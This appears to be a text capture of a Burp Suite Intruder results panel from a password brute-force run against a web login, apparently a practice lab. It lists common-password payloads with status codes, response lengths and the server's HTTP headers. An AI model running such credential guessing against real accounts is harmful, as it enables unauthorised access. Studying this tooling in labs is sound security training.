 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 8 4744
1 123456 200 3 4701
2 password 200 2 4743
3 114514 200 1 4700
4 whosyourdaddy 200 5 4701
5 root 200 3 4700
6 admin 200 3 4701
7 test 200 2 4700
8 123456789 200 5 4701
9 000000 200 1 4700
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 12:04:49 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4416
9 Keep-Alive: timeout=5, max=99
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
Payloads
Resource pool
Settings